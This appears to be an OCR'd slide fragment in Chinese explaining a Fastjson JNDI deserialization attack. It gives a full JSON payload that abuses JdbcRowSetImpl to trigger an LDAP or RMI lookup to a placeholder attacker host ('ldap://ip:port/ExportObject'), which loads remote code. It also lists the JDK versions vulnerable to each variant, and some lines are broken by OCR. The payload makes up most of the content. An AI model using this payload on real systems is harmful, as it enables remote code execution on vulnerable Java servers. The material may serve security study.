 2. 2 基于JNDI反序列化
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl
",
"dataSourceName":"ldap://ip:port/ExportOb
ject",
"autoCommit":true
}
}
JdbcRowSetImpl类，该类在
setAutoCommit函数中会对成员变量
dataSourceName进行lookup，标准的jndi
注入利用。
1. rmi注入利用
适用jdk版本：JDK 6u132, JDK 7u122,
JDK 8u113之前
2. ldap注入利用
适用jdk版本：JDK 11.0.1、8u191、
7u201、6u211之前